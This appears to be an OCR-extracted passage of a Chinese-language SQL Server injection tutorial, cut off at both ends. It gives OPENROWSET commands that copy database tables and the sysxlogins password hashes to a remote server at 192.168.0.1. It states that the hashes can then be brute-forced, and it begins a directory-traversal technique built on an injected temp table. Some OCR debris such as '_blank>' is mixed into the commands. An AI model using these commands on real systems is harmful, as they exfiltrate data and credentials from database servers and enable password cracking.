
CN;Address=192.168.0.1,1433;,select * from table1) select * from
database..table1
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO
CN;Address=192.168.0.1,1433;,select * from table2) select * from
database..table2
复制哈西表（HASH）登录_blank>密码的hash存储于sysxlogins
中。方法如下：
insert into OPENROWSET(SQLOLEDB,
uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,
select * from _blank>_sysxlogins) select * from
database.dbo.sysxlogins
得到hash之后，就可以进行暴力破解。
遍历目录的方法： 先创建一个临时表：temp
;create table temp(id nvarchar(255),num1 nvarchar(255),num2
nvarchar(255),num3 nvarchar(255));–